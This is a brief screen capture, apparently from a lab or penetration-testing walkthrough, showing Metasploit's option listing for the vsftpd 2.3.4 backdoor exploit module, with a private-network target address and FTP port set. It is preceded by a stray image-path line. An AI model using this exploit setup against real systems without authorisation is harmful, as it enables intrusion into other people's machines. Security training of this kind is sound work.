 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.